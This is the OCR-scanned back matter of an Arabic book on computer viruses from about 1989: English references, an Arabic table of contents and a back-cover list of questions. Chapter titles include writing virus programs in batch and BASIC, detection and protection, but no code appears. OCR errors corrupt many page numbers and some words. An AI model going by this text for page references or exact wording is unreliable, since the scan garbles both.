*

REERENCE

- * Computer Virus, U.S.A, 1989
- * Ross M. Greenberg, "Know the Vital Enemy," Byte, June, 1989 P. P. 275 280
- * Bob Baker " Second Strike Another Virus with Egypt ", Business Computer user Middle East, Winter 1989, P.P. 20-27.
- * Ask Byte ", Byte, December 1989, P. P. 42 44.
- * "L'AFFAIRE DES VIRUS", Science & Vie Micro, No. 66, November 1989, P. P. 137 147
- * Thomas L., Floyd, Digital Fundamentals, U.S.A. 1986.

فمرس الكتاب

Y	ব্যক্ত
4	الغصل الأول : عالم الكومبيوتر
۱۷	ا – سا هو الکوسبیوتر ؟
۱۸	۲ – مميزاته
۲.	۳ – انواعه
۲١	Σ – مکوناته
77	0 – البرمجيات
۳.	٦ – نظّام التشغيل
40	الفصل الثاني ، ما هو الغيروس ؟
44	ا – تعريف الفيروس
٤.	۲ – الغيروس البيولوجي
٤٣	٣ – أوجه التشابه
٤٤	Σ – تاريخ الغيروسات
٤٧	الفصل الثالث ، كيف زحدث العدوس ؟
١	1 – مما يتكون برنامج الغيروس
OY	۲ – کیف نُحدث العدوس
٥٧	۳ – سراحل العدوس
٥٩	الفصل الرابع ، انواع الفيروس و كيف تعمل؟
77	ا – فيروسات الكتابة الغوقية
۸r	٣ - فيروسات الكتابة غير الفوقية
۷۱	٣ – الغيروسات الهنادية
YY	Σ – الغيروسات المقيحة في الذاكرة

4٤	0 – فيروسات آخرس
٧a	٦ – الفيروسات ال ستعراضية
YY	الفحل الفامس: كيف تكتب برامج الفيروس؟
11-	ا – الفيروس و نظم التشغيل
AT	۲ – لغات برمجة الغيروس
A£	٣ – كتابة برنا مج الَّفيروس بملف الحزم
. 1	Σ – کتابة برنا مج الغیروس بالبیزک
· V	الفصل السادس : كيف تتعرف على و جود
	S Massil
	و ما هي اشهر الغيرومات ؟
111	ا – کیف تتعرف علی وجود العدوی
114	۲ – أشهر الغيروسات
١٢-	٣ – قائمة الفيروسات
•	
144	الفحل السابع ، ما هو خطر الفيروس ؟
179	اً – إصابة نظام التشغيل بالخلل
144	۲ – محاکاة رسائل الخطأ
144	٣ – التحكم في البيانات
188	٤ – التأثير على المكونات الصلبة
, , ,	
140	الفحل الثامر : كيفية العمايه من
	شجوم الغيروس
110	ا – المماية سن خلال البرسجيات
101	٢ – الحماية من خلال المكونات الصلبة
101	٣ – المماية سن خلال البرسجيات و المكونات

	أحم قبلطا
178	الفحل التاسع ، كيفية هصر الأضمار
	النائية عن الغيروس؟
477	ا - الرجراءات الوقائية
۱۷-	۲ – إجراءات وقف إنتشار العدوس
140	الفحل العاشر ، هل الفيروحات جوانب إيجابية
171	ا – شكل البرمجيات في المستقبل
۱۸.	۳ – فيروسات الضغط
181	٣ - الحمايه سن النسخ
181	Σ - الغيروسات المتطورة
181	0 - الغيروسات و الذكاء
۱۸۳	٦ - عاذا بعد

🗫 هذا الكتاب هو معاولة للإجابة على التساؤلات التالية

- * ماهو القيروس ؟
- * ما الفرق بين الفيروس الحقيقى وفيروس الحاسب ؟
 - * كيف تحدث العدوى ؟
 - * كيف يعمل الفيروس ؟
 - * كيف تكتب برامج الفيروس ؟
 - * ما هي خطورة الفيروسات ؟
 - * ما هي أشهر الفيروسات ؟
 - * كيف تتعرف على وجود الفيروس على الحاسب ؟
 - * كيفية الوقاية من الفيروسات ؟
 - * كيفية علاج الأضرار الناتجة عن الفيروس ؟
 - * هل يمكن القضاء نهائيا على الفيروس ؟
 - * هل يوجد للفيروس نواحى إيجابية ؟
 - * ما الذي يحمله المستقبل ؟
 - * ما هي خطورة الفيروس ؟

دار الكتب العلمية للنشر والتوزيع

٥٠ شارع الشيخ ريحان – عابدين – القاهرة

TOOLYY9 T

ISBN 977- 5035 - 00 - 7

